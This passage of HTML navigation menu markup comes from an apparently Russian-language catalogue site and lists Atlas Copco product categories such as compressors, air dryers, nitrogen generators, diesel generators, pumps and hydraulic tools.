                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/">                    Компрессоры Atlas Copco / Атлас Копко                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/">                    Винтовые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/">                    Винтовые компрессоры Atlas Copco GA                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/kompressory_atlas_copco_ga_5_90/">                    Компрессоры Atlas Copco GA 5 - 90                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga/vintovye_kompressory_atlas_copco_ga_110_315/">                    Винтовые компрессоры Atlas Copco GA 110 - 315                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/">                    Винтовые компрессоры Atlas Copco GA VSD                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_37_90_vsd/">                    Компрессоры Atlas Copco GA 37 - 90 VSD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd/kompressory_atlas_copco_ga_110_315_vsd/">                     Компрессоры Atlas Copco GA 110 - 315 VSD                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/">                    Винтовые компрессоры Atlas Copco GX                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_2_7_ep/">                    Компрессоры Atlas Copco GX 2 - 7 EP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_gx/kompressory_atlas_copco_gx_3_11_el/">                    Компрессоры Atlas Copco GX 3 - 11 EL                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/">                    Винтовой компрессор Atlas Copco GA+                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_11_75_plus/">                    Компрессоры Atlas Copco GA 11 - 75 plus                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovoy_kompressor_atlas_copco_ga_/kompressory_atlas_copco_ga_90_160_plus/">                    Компрессоры Atlas Copco GA 90 - 160 plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_g/">                    Винтовые компрессоры Atlas Copco G                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/vintovye_kompressory_atlas_copco/vintovye_kompressory_atlas_copco_ga_vsd_plus/">                    Винтовые компрессоры Atlas Copco GA VSD plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/">                    Поршневые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/">                    Безмасляные поршневые компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_oil_free_lfx_10_bar/">                    Безмасляные поршневые компрессоры OIL FREE LFX 10 BAR                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/bezmaslyanye_porshnevye_kompressory_atlas_copco/bezmaslyanye_promyshlennye_kompressory_oil_free_lf_10_bar/">                    Безмасляные промышленные компрессоры OIL FREE LF 10 BAR                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/maslozapolnennye_porshnevye_kompressory_atlas_copco/">                    Маслозаполненные поршневые компрессоры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/porshnevye_kompressory_atlas_copco/porshnevye_kompressory_automan/">                    Поршневые компрессоры Automan                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/spiralnye_bezmaslyanye_kompressory_sf_atlas_copco/">                    Спиральные безмасляные компрессоры SF Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/">                    Безмасляные компрессоры низкого давления (воздуходувки) Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_atlas_copco_serii_zt_zr_75_750/">                    Безмасляные винтовые компрессоры Atlas Copco серии ZT / ZR 75–750                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vintovye_kompressory_s_vpryskom_vody_v_kameru_szhatiya_aq/">                    Безмасляные винтовые компрессоры с впрыском воды в камеру сжатия AQ                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_vozdushnye_kompressory_atlas_copco_ze_za_30_522/">                    Безмасляные воздушные компрессоры Atlas Copco ZE / ZA 30 - 522                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_zubchatye_kompressory_atlas_copco_serii_zt_zr_15_55/">                    Безмасляные зубчатые компрессоры Atlas Copco серии ZT / ZR 15–55                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressory_atlas_copco_atlas_kopko/bezmaslyanye_kompressory_nizkogo_davleniya_vozdukhoduvki_atlas_copco/bezmaslyanye_tsentrobezhnye_kompressory_atlas_copco_zh/">                    Безмасляные центробежные компрессоры Atlas Copco ZH 355 - 900                </a>                                            </div>
                        </div>
</div>
            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/">                    Фильтры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/filtry_dlya_kompressorov_atlas_copco/">                    Воздушные и масляные фильтры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/filtry_atlas_copco/magistralnye_filtry_atlas_copco/">                    Магистральные фильтры Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/">                    Компрессорное оборудование Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/">                    Воздушные ресиверы                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnye_resivery_atlas_copco/">                    Воздушные ресиверы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vozdushnye_resivery/vozdushnyy_resiver_remeza/">                    Воздушный ресивер Remeza                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/">                    Трубы AIRnet                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/instrumenty_i_prinadlezhnosti_iz_nerzhaveyushchey_stali_airnet/">                    Инструменты и принадлежности из нержавеющей стали AIRnet                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/">                    Трубопровод AirNet из нержавеющей стали                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-5" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/seriya_iz_nerzhaveyushchey_stali/truby_airnet_iz_nerzhaveyushchey_stali/">                    Трубы AirNet из нержавеющей стали                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/truby_airnet/fitingi_airnet_iz_nerzhaveyushchey_stali/">                    Фитинги AirNet из нержавеющей стали                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/">                    Генераторы азота Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_membrannogo_tipa_ngm_i_ngm_plus/">                    Генераторы азота Atlas Copco мембранного типа NGM и NGM plus                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_10_115/">                    Генераторы азота Atlas Copco серии NGP 10 - 115                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_azota_atlas_copco/generatory_azota_atlas_copco_serii_ngp_plus/">                    Генераторы азота Atlas Copco серии NGP plus                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/">                    Осушители воздуха Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_cd/">                     Осушители Atlas Copco адсорбционного типа CD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_adsorbtsionnogo_tipa_bd/">                    Осушители Atlas Copco адсорбционного типа BD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_membrannogo_tipa_sd/">                    Осушители Atlas Copco мембранного типа SD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_f/">                    Осушители Atlas Copco рефрижераторного типа серии F                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_atlas_copco_refrizheratornogo_tipa_serii_fd/">                    Осушители Atlas Copco рефрижераторного типа серии FD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/osushiteli_vozdukha_atlas_copco/osushiteli_refrizheratornogo_tipa_serii_fx/">                    Осушители рефрижераторного типа серии FX                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/vakuumnye_nasosy_atlas_copco/">                    Вакуумные насосы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/magistralnye_filtry_atlac_copco/">                    Магистральные фильтры Atlac Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/generatory_kisloroda_atlas_copco/">                    Генераторы кислорода Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/">                    Аксессуары                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-4" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/klapan_sliva_kondensata_atlas_copco_ewd/">                    Клапан слива конденсата Atlas Copco EWD                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/kompressornoe_oborudovanie_atlas_copco/aksessuary/separatory_atlas_copco_wsd/">                    Сепараторы Atlas Copco WSD                </a>                                            </div>
                        </div>
</div>
            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/">                    Передвижные компрессоры Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dizelnye_peredvizhnye_vozdushnye_kompressory_na_shassi/">                    Дизельные передвижные воздушные компрессоры на шасси                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/dopolnitelnye_prinadlezhnosti/">                    Дополнительные принадлежности                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/peredvizhnye_kompressory_atlas_copco/elektricheskie_peredvizhnye_vozdushnye_kompressory_na_shassi/">                    Электрические передвижные воздушные компрессоры на шасси                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/generatory_atlas_copco/">                    Генераторы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item menu-submenu-item-active" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover intec-cl-text" href="/catalog/generatory_atlas_copco/dizel_generatory_qis/">                    Дизельные генераторы QIS                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qas/">                    Дизельные генераторы QAS                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qes/">                    Дизельные генераторы QES                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/peredvizhnye_dizelnye_generatory_qax/">                    Передвижные дизельные генераторы QAX                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dizel_generatory_qac/">                    Дизельные генераторы QAC, QEC                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/portativnye_generatory_serii_qep/">                    Портативные генераторы серии QEP                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/osvetitelnye_machty/">                    Осветительные мачты                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/generatory_atlas_copco/dopolnitelnye_prinadlezhnosti_k_generatoram/">                    Дополнительные принадлежности к генераторам                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/">                    Погружные насосы и мотопомпы Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/">                    Дизельные мотопомпы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/">                    Насосы Atlas Copco для грязной воды                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/">                    Центробежные пневматические насосы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/shlamovye_nasosy_atlas_copco/">                    Шламовые насосы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/">                    Виброплиты Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/">                    Виброплиты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/">                    Вибротрамбовки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/">                    Реверсивные виброплиты Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/ruchnye_vibrokatki_atlas_copco/">                    Ручные виброкатки Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/vibroplita_atlas_copco/transheynye_uplotniteli_atlas_copco/">                    Траншейные уплотнители Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/">                    Ручное гидравлическое оборудование Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/">                    Гидравлические станции Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/">                    Гидравлические отбойные молотки и перфораторы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/">                    Гидравлические пилы Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_kopry_domkraty_bury_atlas_copco/">                    Гидравлические копры, домкраты, буры Atlas Copco                </a>                                            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pogruzhnye_nasosy_atlas_copco/">                    Гидравлические погружные насосы Atlas Copco                </a>                                            </div>
                        </div>
</div>
            </div>
                                        <div class="menu-submenu-item" data-role="item">
                <a class="menu-submenu-item-text intec-cl-text-hover" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/">                    Оборудование для бетонирования Atlas Copco                </a>                                    <div class="menu-submenu-item-arrow fa fa-angle-right"></div>
                                <div class="menu-submenu menu-submenu-catalog menu-submenu-3" data-role="menu">
    <div class="menu-submenu-wrapper" data-role="items">
                            <div class="menu-submenu-item" data-role="item">
